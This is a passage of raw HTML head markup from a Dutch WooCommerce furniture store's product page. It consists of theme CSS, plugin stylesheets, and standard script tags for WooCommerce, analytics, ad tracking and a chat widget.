100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1769018091' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1769018091' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1769018091' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"f8bc43b9e4","unsubscribe_nonce":"71fe711f8a","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10156" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

